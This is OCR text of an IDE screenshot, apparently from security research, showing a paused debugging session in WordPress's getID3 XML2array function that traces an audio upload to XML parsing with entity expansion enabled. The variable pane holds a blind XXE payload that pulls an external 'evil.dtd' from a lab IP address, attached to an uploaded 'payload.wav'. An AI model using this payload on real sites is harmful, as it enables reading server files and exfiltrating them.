 WW WWW Version control
php wp
Project
getid3.lib.php
async-upload.php
module.audio-video.riff.php
getid3.php
module.audio.ac3.php
media.php
functions.php
file.php
wp-admin
wp-content
wp-includes
assets
block-patterns
block-supports
blocks
certificates
css
customize
fonts
ID3
getid3.lib.php
getid3.php
license.commercial.txt
license.txt
module.audio.ac3.php
module.audio.dts.php
module.audio.flac.php
Structure
getid3_lib
2 286 346
15 class getid3_lib
721 public static function XML2array($XMLstring) { $XMLstring: "<?xml version="1.0"?><!DOCTYPE ANY[<!ENTITY % remote SYSTEM 'http://192.168.122.1:9999/evil.
723 if (PHP_VERSION_ID < 80000) {
724 // http://websec.io/2012/08/27/Preventing-XEE-in-PHP.html
725 // https://core.trac.wordpress.org/changeset/29378
726 // This function has been deprecated in PHP 8.0 because in libxml 2.9.0, external entity loading is
727 // disabled by default, so this function is no longer needed to protect against XXE attacks.
728 $loader = libxml_disable_entity_loader( disable: true);
729 }
$XMLobject = simplexml_load_string($XMLstring, class_name: 'SimpleXMLElement', options: LIBXML_NOENT); $XMLstring: "<?xml version="1.0"?><!DOCTYPE
731 $return = self::SimpleXMLelement2array($XMLobject);
732 if (PHP_VERSION_ID < 80000 && isset($loader)) {
733 libxml_disable_entity_loader($loader);
734 }
735 return $return;
736 }
737 return false;
738 }
739
740 /**
741 * @param SimpleXMLElement|array|mixed $XMLobject
742 *
743 * @return mixed
getid3_lib › XML2array()
Debug php wp
Threads & Variables Console Output
getid3.lib.php:730, getid3_lib::XML2array()
module.audio-video.riff.php:428, getid3_riff->Analyze()
getid3.php:640, getID3->analyze()
media.php:3661, wp_read_audio_metadata()
media.php:321, media_handle_upload()
ajax-actions.php:2549, wp_ajax_upload_attachment()
async-upload.php:33, {main}()
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
:: = {getid3_lib}
$XMLstring = "<?xml version="1.0"?><!DOCTYPE ANY[<!ENTITY % remote SYSTEM 'http://192.168.122.1:9999/evil.dtd'>%remote;%init;%trick;]>"
$_COOKIE = {string[6]} ["admin|171746449...", "mfold=o", "1715930363", "WP Cookie check", "admin|171746449...", +1 more]
$_FILES = {array[1]}
$_POST = {string[3]} ["payload.wav", "upload-attachme...", "f13a2a0905"]
$_REQUEST = {string[3]} ["payload.wav", "upload-attachme...", "f13a2a0905"]
$_SERVER = {array[43]}
$GLOBALS = {array[155]}
Switch frames from anywhere in the IDE with Ctrl+Alt+向上箭头 and ...
WWW > wp > wp-includes > ID3 > php getid3.lib.php
PHP: 8.0 730:1 LF UTF-8 4 spaces